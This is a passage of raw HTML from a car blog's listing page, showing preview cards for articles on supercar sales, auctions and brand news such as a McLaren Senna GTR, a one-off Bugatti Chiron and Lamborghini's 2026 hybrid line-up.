href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2020-mclaren-senna-gtr-3%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2020-McLaren-Senna-GTR-770x515.jpg&description=FOR%20SALE%3A%202020%20McLaren%20Senna%20GTR" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2020-mclaren-senna-gtr-3/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2020-mclaren-senna-gtr-3/">FOR SALE: 2020 McLaren Senna GTR</a></h3></div><div class="excerpt body-color">When McLaren applies the GTR designation, it does so sparingly and with intent. In three decades, only three models have earned the title, beginning with the 1995 F1 GTR—still celebrated...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-6 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892548 post type-post status-publish format-standard has-post-thumbnail hentry category-mercedes-amg tag-mercedes tag-mercedes-amg" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fmercedes-amg-expands-2026-amg-experience-with-new-u-s-tracks-and-yellowstone-road-tour%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2026-AMG-Experience-2-770x513.jpg&description=Mercedes-AMG%20expands%202026%20AMG%20Experience%20with%20new%20U.S.%20tracks%20and%20Yellowstone%20road%20tour" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/mercedes-amg-expands-2026-amg-experience-with-new-u-s-tracks-and-yellowstone-road-tour/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-AMG-Experience-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/mercedes-amg-expands-2026-amg-experience-with-new-u-s-tracks-and-yellowstone-road-tour/">Mercedes-AMG expands 2026 AMG Experience with new U.S. tracks and Yellowstone road tour</a></h3></div><div class="excerpt body-color">Mercedes-AMG is doubling down on driver engagement for 2026, announcing an expanded AMG Experience season that blends hardcore track time with a breathtaking on-road adventure through the American West. The...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-7 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892512 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-bugatti category-cars-for-sale category-auction-action tag-bugatti-at-auction tag-bugatti-chiron-super-sport tag-bonhams" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fone-off-bugatti-chiron-super-sport-elephant-blanc-is-going-to-auction%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-770x512.jpg&description=One-Off%20Bugatti%20Chiron%20Super%20Sport%20%26%238216%3B%C3%89l%C3%A9phant%20Blanc%26%238217%3B%20is%20Going%20to%20Auction" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/one-off-bugatti-chiron-super-sport-elephant-blanc-is-going-to-auction/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2024-Bugatti-Chiron-Super-Sport-Elephant-Blanc-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/one-off-bugatti-chiron-super-sport-elephant-blanc-is-going-to-auction/">One-Off Bugatti Chiron Super Sport &#8216;Éléphant Blanc&#8217; is Going to Auction</a></h3></div><div class="excerpt body-color">At the heart of the Bugatti Chiron sits one of the most extreme engines ever installed in a production automobile. The 8.0-liter, quad-turbocharged W-16—configured in four banks of four cylinders—traces...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-8 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892501 post type-post status-publish format-standard has-post-thumbnail hentry category-bentley tag-bentley tag-bentley-continental-gt tag-bentley-continental-gtc" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fbentley-unveils-dutch-masters-collection-at-rijksmuseum%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FBentley-Dutch-Masters-collection-1-770x433.jpg&description=Bentley%20unveils%20Dutch%20Masters%20Collection%20at%20Rijksmuseum" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/bentley-unveils-dutch-masters-collection-at-rijksmuseum/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bentley-Dutch-Masters-collection-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/bentley-unveils-dutch-masters-collection-at-rijksmuseum/">Bentley unveils Dutch Masters Collection at Rijksmuseum</a></h3></div><div class="excerpt body-color">Bentley Mulliner has revealed three one-off Continental GT models inspired by the works of Rembrandt, Vermeer and Van Gogh, marking a rare fusion of fine art and automotive craftsmanship. The...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-9 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892491 post type-post status-publish format-video has-post-thumbnail hentry category-mercedes-benz category-pictures-videos category-videos tag-mercedes-benz-media-slr-videos tag-mercedes-benz-media-sls-amg-videos post_format-post-format-video" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fslr-mclaren-defeats-sls-amg-in-straight-line-test%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fdragrace-770x442.png&description=SLR%20McLaren%20Defeats%20SLS%20AMG%20in%20Straight-Line%20Test" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/slr-mclaren-defeats-sls-amg-in-straight-line-test/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/dragrace-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/3393-Y2Pu9U?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892491" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/3393-Y2Pu9U?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/slr-mclaren-defeats-sls-amg-in-straight-line-test/">SLR McLaren Defeats SLS AMG in Straight-Line Test</a></h3></div><div class="excerpt body-color">Often regarded as two of the most collectible modern Mercedes-Benz flagships, the SLR McLaren and SLS AMG combine exclusivity with supercar-level performance. Both draw inspiration from the iconic 1950s Gullwing,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-10 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892468 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-ferrari category-auction-action tag-ferrari-at-auction tag-ferrari-enzo tag-ferrari-f40 tag-ferrari-f50 tag-laferrari tag-rm-sothebys" style="--animation-order:10"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Frm-sothebys-to-auction-four-iconic-ferraris%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F1995-Ferrari-F50_1413958-770x514.jpg&description=RM%20Sotheby%26%238217%3Bs%20to%20Auction%20Four%20Iconic%20Ferraris" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/rm-sothebys-to-auction-four-iconic-ferraris/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Ferrari-F50_1413958-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/rm-sothebys-to-auction-four-iconic-ferraris/">RM Sotheby&#8217;s to Auction Four Iconic Ferraris</a></h3></div><div class="excerpt body-color">On January 23, 2026, RM Sotheby’s will hold its first premier auction for the year in Phoenix during Arizona Car Week. Among the highlights are four iconic Ferraris offered together:...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-11 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892451 post type-post status-publish format-standard has-post-thumbnail hentry category-mansory tag-ford-gt tag-le-mansory tag-mansory tag-under-armour" style="--animation-order:11"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fmansory-x-under-armour-reveal-one-off-le-mansory-in-san-fransisco%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2FLe-Mansory-Under-Armour-1-770x433.jpg&description=MANSORY%20x%20UNDER%20ARMOUR%20reveal%20One-Off%20%E2%80%9CLe%20MANSORY%E2%80%9D%20in%20San%20Fransisco" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/mansory-x-under-armour-reveal-one-off-le-mansory-in-san-fransisco/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/Le-Mansory-Under-Armour-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/mansory-x-under-armour-reveal-one-off-le-mansory-in-san-fransisco/">MANSORY x UNDER ARMOUR reveal One-Off “Le MANSORY” in San Fransisco</a></h3></div><div class="excerpt body-color">MANSORY has unveiled an exclusive one-off supercar created in collaboration with UNDER ARMOUR: the MANSORY x UNDER ARMOUR Le MANSORY. The bespoke vehicle made its public debut at a private...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-12 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892432 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-lamborghini category-sc category-auction-action tag-cool-lamborghini-for-sale tag-lamborghini-revuelto tag-bring-a-trailer" style="--animation-order:12"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2025-lamborghini-revuelto%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2025-Lamborghini-Revuelto-12-770x514.jpg&description=FOR%20SALE%3A%202025%20Lamborghini%20Revuelto" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2025-lamborghini-revuelto/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Lamborghini-Revuelto-12-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2025-lamborghini-revuelto/">FOR SALE: 2025 Lamborghini Revuelto</a></h3></div><div class="excerpt body-color">Lamborghini launched its first plug-in hybrid, the Revuelto, in March 2023. Named after a Spanish fighting bull, it carries on the brand’s tradition of V12-powered flagship models dating back to...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-13 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892427 post type-post status-publish format-standard has-post-thumbnail hentry category-lamborghini tag-automobili-lamborghini-spa tag-lamborghini tag-lamborghini-revuelto tag-lamborghini-temerario tag-lamborghini-urus-se" style="--animation-order:13"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffirst-fully-hybridized-model-line-up-for-lamborghini-in-2026%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2026-Lamborghini-line-up-2-770x433.jpg&description=First%20fully%20hybridized%20model%20line-up%20for%20Lamborghini%20in%202026" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/first-fully-hybridized-model-line-up-for-lamborghini-in-2026/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2026-Lamborghini-line-up-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/first-fully-hybridized-model-line-up-for-lamborghini-in-2026/">First fully hybridized model line-up for Lamborghini in 2026</a></h3></div><div class="excerpt body-color">Lamborghini’s Huracán successor is officially on its way. Deliveries of the all-new Lamborghini Temerario will begin in January 2026, completing the Italian marque’s transition to a fully hybridized super sports...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-14 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892419 post type-post status-publish format-video has-post-thumbnail hentry category-pictures-videos category-porsche category-sc category-videos tag-911-gt3-rs tag-porsche-media-911-992-videos post_format-post-format-video" style="--animation-order:14"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fgt3-rs-with-manthey-kit-beats-ford-mustang-gtd%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F12%2F2025-Porsche-911-GT3-RS-Manthey-1-770x436.png&description=GT3%20RS%20with%20Manthey%20Kit%20Beats%20Ford%20Mustang%20GTD" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/gt3-rs-with-manthey-kit-beats-ford-mustang-gtd/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2025/12/2025-Porsche-911-GT3-RS-Manthey-1-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/J2DTg44gFCE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892419" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/J2DTg44gFCE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/gt3-rs-with-manthey-kit-beats-ford-mustang-gtd/">GT3 RS with Manthey Kit Beats Ford Mustang GTD</a></h3></div><div class="excerpt body-color">Ford’s Mustang GTD—already boasting a sub-seven-minute Nürburgring lap—proved its pace on the Top Gear test track by beating the Porsche 911 GT3 RS. It clocked a 1:13.7 lap, more than...</div></div></div></article></div><div class="load-more-wrap load-more-size-2 load-more-wrap-1"><a href="#" data-id="31066" class="block-loader block-more block-more-1 tipi-button custom-button__fill-1 custom-button__size-2 custom-button__rounded-3">Load more</a></div></div></div></div><div id="block-wrap-23757" class="block-wrap-native block-wrap block-wrap-50 block-css-23757 block-wrap-da da-resp-off block-wrap-no-11 columns__m--1 elements-design-1 mob-fs block-skin-0 block-col-self tipi-fs clearfix" data-id="23757" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-31185" class="block-wrap-native block-wrap block-wrap-39 block-css-31185 block-wrap-spacer block-wrap-no-12 columns__m--1 elements-design-1 block-skin-0 block-col-self tipi-box tipi-row clearfix" data-id="31185" data-base="0"><div class="tipi-row-inner-style clearfix"></div></div><div id="block-wrap-47851" class="block-wrap-native block-wrap block-wrap-71 block-css-47851 block-wrap-classic block-wrap-no-13 columns__m--1 elements-design-1 mob-fs block-skin-2 block-col-self tipi-fs ppl-m-4 ppl-s-2 clearfix" data-id="47851" data-base="2"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1"><div class="block-title-area clearfix"><div class="block-title font-1"><h2>Our Most Popular Research Hubs</h2></div><div class="block-subtitle font-1"><p>Model Guides, Videos &amp; Cars for Sale. We Have It All If You're a Car Nut</p></div></div></div><div class="block block-71 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-0 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-341265 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fsupercar-lists%2Ftop-0-60-times%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2024%2F06%2F0-60-and-14-mile-times-770x512.jpeg&description=0-60%20%26%23038%3B%201%2F4%20Mile%20Times" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/supercar-lists/top-0-60-times/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-370x247.jpeg 370w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-300x200.jpeg 300w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1024x682.jpeg 1024w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-100x67.jpeg 100w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-770x512.jpeg 770w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1536x1022.jpeg 1536w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-360x240.jpeg 360w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1155x770.jpeg 1155w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-293x195.jpeg 293w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1400x932.jpeg 1400w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times.jpeg 2048w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/supercar-lists/top-0-60-times/">0-60 &#038; 1/4 Mile Times</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-1 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 